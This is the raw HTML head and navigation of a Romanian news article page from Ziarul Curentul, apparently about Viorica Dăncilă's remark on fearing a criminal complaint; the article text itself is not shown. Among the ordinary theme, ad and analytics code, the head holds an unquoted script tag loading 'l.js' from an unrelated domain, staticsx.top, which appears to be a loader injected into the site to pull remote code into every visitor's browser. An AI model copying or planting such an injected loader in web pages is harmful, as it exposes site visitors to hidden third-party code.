

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/
body_size: 26606
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Dăncilă: „ORICE om îi este frică de o plângere penală” | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dăncilă: „ORICE om îi este frică de o plângere penală”" />
	<meta property="og:description" content="Întrebată de jurnalişti dacă se teme de o eventuală plângere penală, premierul Viorica Dăncilă a răspuns agramat: ”Orice om îi este frică de o plângere penală, dar eu sper să nu se ajungă la astfel de lucruri pentru că eu cred în Justiţie şi cred că toată lumea trebuie să credem în Justiţie. Dacă toată [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2018-05-15T05:40:46+00:00" />
	<meta property="article:modified_time" content="2018-05-15T08:34:21+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Irina Dediu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Irina Dediu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/","url":"https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/","name":"Dăncilă: „ORICE om îi este frică de o plângere penală” | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/#primaryimage"},"image":{"@id":"https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila.jpg","datePublished":"2018-05-15T05:40:46+00:00","dateModified":"2018-05-15T08:34:21+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/123ac03cd2d6dd4a54e3134c7f893f16"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/teleormaneanca-vasilica-viorica-dancila.jpg","width":450,"height":300,"caption":"dancila gratierea condamnat pentru infracțiuni"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/123ac03cd2d6dd4a54e3134c7f893f16","name":"Irina Dediu","url":"https://www.curentul.info/autor/irina-dediu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Dăncilă: „ORICE om îi este frică de o plângere penală”" href="https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"8f302acb38","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/596995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=596995' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdancila-orice-om-ii-este-frica-de-o-plangere-penala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fdancila-orice-om-ii-este-frica-de-o-plangere-penala%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6d4f789a5d","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/",
                                "name": "Politic"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/dancila-orice-om-ii-este-frica-de-o-plangere-penala/",
                                "name": "Dăncilă: „ORICE om îi este frică de o plângere penală”"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Irina Dediu', 
	'aiwp_dim_2': '2018', 
	'aiwp_dim_3': '2018-05', 
	'aiwp_dim_4': 'Politic', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-596995 single-format-standard cookies-not-set dancila-orice-om-ii-este-frica-de-o-plangere-penala global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_69703964cd3e2_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
